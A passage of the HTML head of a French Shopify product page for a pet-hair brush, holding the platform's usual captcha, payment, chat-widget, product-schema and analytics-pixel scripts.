    var urls = ["https:\/\/cdn.reamaze.com\/assets\/reamaze-loader.js?shop=storeanimaux.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2026-01-15T10\u0026shop=storeanimaux.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":50710053064,"offset":3600,"reqid":"a6adb140-8980-4669-919c-031ac486ea75-1768966388","pageurl":"casanimo.com\/products\/top-vente-i-brosse-anti-poils-et-bouloches","u":"39e3e41abfb5","p":"product","rtyp":"product","rid":6600012464328};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//casanimo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://casanimo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder e3d6dc9bf2c1498d --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
	
    <link rel="stylesheet" href="//casanimo.com/cdn/shop/t/26/assets/theme.css?v=41546110857538437251714728272">

    
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "Bois\/Acier",
          "availability":"https://schema.org/InStock",
          "price": 34.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "200007763:201336100;14:366","url": "/products/top-vente-i-brosse-anti-poils-et-bouloches/products/top-vente-i-brosse-anti-poils-et-bouloches?variant=39477156937928"
        }
],
    "brand": {
      "name": "Casanimo"
    },
    "name": "1 Acheté = 1 Offert ! Brosse anti-poils et bouloches",
    "description": "Dites adieu aux poils sur les textiles !\nVous en avez marre de poils de chien qui collent sur le canapé ou sur les vêtements ? Vous n'en pouvez plus des poils de chien qui s'accrochent sur toutes les surfaces ? Débarrassez vous facilement et rapidement des poils qui salissent votre maison grâce à notre brosse  anti poils !\n\nUn design sobre, ergonomique et efficace\n\nUn seul passage suffit pour éliminer 98% des poils accrochés à vos meubles. Vous-même et votre animal pourraient enfin vivre dans un environnement propre et sans poils !\n\nDoté d'un manche en bois, qui adopte parfaitement la forme de vos mains, cette brosse vous surprendra par son efficacité. Pas besoin de mode d'emploi, grâce à une surface de 13cm et d'une double lame, un simple passage suffit pour dire au revoir aux poils !\n\n\nDes matériaux durables\n\nContrairement aux brosses peu efficaces que vous pouvez trouver dans le commerce, cette brosse n'utilise pas de consommable. Dotée de lame en cuivre, cette brosse vous permet de faire des économies tout en respectant l'environnement.\n\n\nPOINTS FORTS \n\n\nDesign ergonomique\nPour tous types de textile\n\nSans consommable\n\nElimine les poils\nFacile à laver\nDouble lame \n\n\n\n\n\n\n",
    "category": "151407",
    "url": "/products/top-vente-i-brosse-anti-poils-et-bouloches/products/top-vente-i-brosse-anti-poils-et-bouloches",
    "sku": "200007763:201336100;14:366",
    "image": {
      "@type": "ImageObject",
      "url": "https://casanimo.com/cdn/shop/products/H1dd5ff426f3247f9a78124985924c19ag_1aa87140-a7aa-45e8-b081-5b470e181e9f_1024x.jpg?v=1621325792",
      "image": "https://casanimo.com/cdn/shop/products/H1dd5ff426f3247f9a78124985924c19ag_1aa87140-a7aa-45e8-b081-5b470e181e9f_1024x.jpg?v=1621325792",
      "name": "brosseantipoil",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Accueil",
      "item": "https://casanimo.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "1 Acheté = 1 Offert ! Brosse anti-poils et bouloches",
          "item": "https://casanimo.com/products/top-vente-i-brosse-anti-poils-et-bouloches"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    

    

        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "{{amount_with_comma_separator}}€",
        moneyWithCurrencyFormat: "{{amount_with_comma_separator}}€",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "Economisez {{savings}}",
        productFormUnavailable: "Indisponible",
        productFormAddToCart: "Ajouter au panier",
        productFormSoldOut: "Rupture de stock",
        shippingEstimatorNoResults: "Nous ne livrons pas à votre adresse.",
        shippingEstimatorOneResult: "Il y a une option de livraison disponible :",
        shippingEstimatorMultipleResults: "Il y a {{count}} options de livraison disponibles :",
        shippingEstimatorErrors: "Une erreur s\u0026#39;est produite :"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//casanimo.com/cdn/shop/t/26/assets/theme.min.js?v=69327669289824445921711127510" defer></script>
    <script src="//casanimo.com/cdn/shop/t/26/assets/custom.js?v=112171511692518087411711127510" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = ;</script>
<!-- RYVIU APP -->
    

  <!-- REAMAZE INTEGRATION START - DO NOT REMOVE -->
<!-- Reamaze Config file - DO NOT REMOVE -->
<script type="text/javascript">
  var _support = _support || { 'ui': {}, 'user': {} };
  _support.account = "lesobjetsmalins";
</script>

<!-- reamaze_embeddable_34999_s -->
<!-- Embeddable - casanimo Chat / Contact Form Shoutbox -->
<script type="text/javascript">
  var _support = _support || { 'ui': {}, 'user': {} };
  _support['account'] = 'casanimo';
  _support['ui']['contactMode'] = 'default';
  _support['ui']['enableKb'] = 'false';
  _support['ui']['styles'] = {
    widgetColor: 'rgb(106, 27, 77)',
  };
  _support['ui']['shoutboxFacesMode'] = 'brand-avatar';
  _support['ui']['shoutboxHeaderLogo'] = true;
  _support['ui']['widget'] = {
    icon: 'chat',
    displayOn: 'all',
    fontSize: 'large',
    allowBotProcessing: false,
    label: {
      text: 'Si vous avez des questions, n\'h&#233;sitez pas &#224; nous en faire part. Nous sommes l&#224; pour vous aider avec plaisir. &#128522;',
      mode: "notification",
      delay: 3,
      duration: 30,
      primary: 'J\'ai une question !',
      secondary: 'Non merci.',
      sound: true,
    },
    position: 'bottom-right',
    mobilePosition: 'bottom-right'
  };
  _support['apps'] = {
    recentConversations: {"header":"Conversations récentes"},
    faq: {"enabled":false},
    orders: {"enabled":false,"enable_notes":false,"header":"Suivi de commande","order_number_placeholder":"Numéro de commande","order_email_placeholder":"Email"}
  };
</script>
<!-- reamaze_embeddable_34999_e -->








<!-- Reamaze SSO file - DO NOT REMOVE -->


<!-- REAMAZE INTEGRATION END - DO NOT REMOVE -->

<!-- BEGIN app block: shopify://apps/optimonk-popup-cro-a-b-test/blocks/app-embed/0b488be1-fc0a-4fe6-8793-f2bef383dba8 -->
<script async src="https://onsite.optimonk.com/script.js?account=154007&origin=shopify-app-embed-block"></script>




<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 50710053064,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 50710053064,storefrontBaseUrl: "https://casanimo.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3678732629","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"6968bca8afdb40156ee1c658\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3675062613","configuration":"{\"accountID\":\"154007\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"251658581","configuration":"{\"pixel_id\":\"493481166266188\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"170590549","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Casanimo","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"storeanimaux.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/casanimo.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":34.9,"currencyCode":"EUR"},"product":{"title":"1 Acheté = 1 Offert ! Brosse anti-poils et bouloches","vendor":"Casanimo","id":"6600012464328","untranslatedTitle":"1 Acheté = 1 Offert ! Brosse anti-poils et bouloches","url":"\/products\/top-vente-i-brosse-anti-poils-et-bouloches","type":"151407"},"id":"39477156937928","image":{"src":"\/\/casanimo.com\/cdn\/shop\/products\/H1dd5ff426f3247f9a78124985924c19ag_1aa87140-a7aa-45e8-b081-5b470e181e9f.jpg?v=1621325792"},"sku":"200007763:201336100;14:366","title":"Bois\/Acier","untranslatedTitle":"Bois\/Acier"}],"purchasingCompany":null},},"https://casanimo.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"50710053064","storefrontBaseUrl":"https:\/\/casanimo.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":34.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"1 Acheté = 1 Offert ! Brosse anti-poils et bouloches\",\"vendor\":\"Casanimo\",\"id\":\"6600012464328\",\"untranslatedTitle\":\"1 Acheté = 1 Offert ! Brosse anti-poils et bouloches\",\"url\":\"\/products\/top-vente-i-brosse-anti-poils-et-bouloches\",\"type\":\"151407\"},\"id\":\"39477156937928\",\"image\":{\"src\":\"\/\/casanimo.com\/cdn\/shop\/products\/H1dd5ff426f3247f9a78124985924c19ag_1aa87140-a7aa-45e8-b081-5b470e181e9f.jpg?v=1621325792\"},\"sku\":\"200007763:201336100;14:366\",\"title\":\"Bois\/Acier\",\"untranslatedTitle\":\"Bois\/Acier\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":6600012464328,"gid":"gid:\/\/shopify\/Product\/6600012464328","vendor":"Casanimo","type":"151407","handle":"top-vente-i-brosse-anti-poils-et-bouloches","variants":[{"id":39477156937928,"price":3490,"name":"1 Acheté = 1 Offert ! Brosse anti-poils et bouloches - Bois\/Acier","public_title":"Bois\/Acier","sku":"200007763:201336100;14:366"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6600012464328,"requestId":"a6adb140-8980-4669-919c-031ac486ea75-1768966388"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 50710053064,
      theme_id: 166087164245,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//casanimo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//casanimo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//casanimo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":50710053064,"isMerchantRequest":null,"themeId":166087164245,"themeCityHash":"2479645735675185427","contentLanguage":"fr","currency":"EUR","eventMetadataId":"14b43093-2ce5-41fc-9e2c-24f0b0f83f77"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

